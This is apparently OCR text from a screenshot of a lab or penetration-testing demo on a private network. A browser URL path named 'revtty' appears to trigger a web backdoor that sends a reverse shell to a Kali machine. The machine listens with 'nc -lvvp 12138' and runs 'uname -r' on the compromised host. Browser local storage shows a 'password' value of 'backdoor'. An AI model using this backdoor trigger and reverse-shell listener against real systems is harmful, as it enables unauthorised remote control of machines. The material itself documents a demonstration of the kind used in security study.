 不安全 192.168.0.111/revtty/192.168.0.107/12138
[+] Sending Reverse Shell to 192.168.0.1
root@kali: ~
root@kali:~# nc -lvvp 12138
listening on [any] 12138 ...
192.168.0.111: inverse host lookup failed: Unknown host
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.111] 51142
# uanme -r
[kintegrityd/2]: 1: uanme: not found
# uname -r
3.13.0-24-generic
#
Elements Console Sources Network Performance
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Filter
Name Value
password backdoor